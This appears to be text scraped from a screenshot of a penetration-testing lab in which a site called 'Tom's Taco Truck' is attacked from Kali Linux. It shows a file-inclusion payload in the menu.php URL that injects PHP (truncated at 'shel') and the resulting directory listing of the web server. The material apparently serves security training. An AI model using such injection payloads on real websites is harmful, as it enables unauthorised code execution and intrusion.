 Our Menu
10.11.0.22/menu.php?file=data:text/plain,<?php echo shel
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
Volume in drive C has no label. Volume Serial Number is 04A7-1A47 Directory of C:\xampp\htdocs 2019-08-09 10:27 AM
. 2019-08-09 10:27 AM
.. 2019-06-17 11:59 AM
admin 2019-06-13 07:08 AM 1,773 admin.php 2017-02-27 03:36 AM 3,607 applications.html 2019-05-30 01:09 PM 122
auth.php 2017-02-27 03:36 AM 177 bitnami.css 2019-08-09 09:12 AM
css 2019-05-28 06:23 AM 386 current_menu.php 2019-05-27 12:30 PM
dashboard 2019-05-30 12:39 PM 214 database.php 2019-05-31 07:20 AM 1,763 debug.php 2019-06-13
07:09 AM 1,324 deleteFeedback.php 2015-07-16 09:32 AM 30,894 favicon.ico 2019-05-31 05:41 AM 2,142
feedback.php 2019-06-17 12:00 PM
form 2019-05-27 12:30 PM
img 2015-07-16 09:32 AM 260 index-orig.php 2019-08-09 09:13 AM 1,279 index.php 2019-05-31
05:36 AM 2,134 login.php 2019-06-10 09:33 AM 1,167 menu.php 2019-05-31 05:56 AM 1,206
menu2.php 2019-05-31 07:06 AM 79 robots.txt 2019-05-31 04:59 AM 1,330 submitFeedback.php
2019-05-27 12:30 PM
webalizer 2019-05-27 12:30 PM
xampp 17 File(s) 49,857 bytes 9 Dir(s) 40,103,419,904 bytes free